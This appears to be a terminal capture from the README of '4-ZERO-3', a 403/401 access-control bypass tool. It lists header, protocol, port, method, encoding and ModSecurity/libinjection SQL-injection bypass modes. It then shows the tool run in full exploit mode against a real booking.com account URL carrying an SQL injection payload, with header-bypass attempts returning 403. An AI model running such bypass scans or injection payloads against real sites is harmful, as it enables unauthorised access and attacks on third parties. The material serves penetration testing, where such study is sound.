 ┌──(ashan㉿kali)-[~/4-ZERO-3]
└─$ bash 403-bypass.sh -h
Usage:
403-bypass [URL]
-u, --url URL target DOMAIN.TLD/PATH
BYPASS MODEs
--header Header Bypass
--protocol Protocol Bypass
--port Port Bypass
--HTTPmethod HTTP Method Bypass
--encode URL Encode Bypass
--SQLi Mod_Security & libinjection Bypass
ALL BYPASSES
--exploit Complete Scan: 403/401 bypass modes
GREEN : 2xx Status Code
YELLOW : 3xx Status Code
RED : 4xx Status Code
BLUE : 5xx Status Code
┌──(ashan㉿kali)-[~/4-ZERO-3]
└─$ bash 403-bypass.sh -u "https://account.booking.com/mysettings/personal?aid=304142'+order+by+10--" --exploit
exploit
💀 💀 💀 💀 💀 💀 💀 💀 💀
💀 Have a beer🍺💀
💀 💀 💀 💀 💀 💀 💀 💀 💀
- twitter.com/Dheerajmadhukar : @me_dheeraj
[+] HTTP Header Bypass
X-Originally-Forwarded-For Payload: Status: 403, Length : 919
X-Originating- Payload: Status: 403, Length : 919
X-Originating-IP Payload: Status: 403, Length : 919
True-Client-IP Payload: Status: 403, Length : 919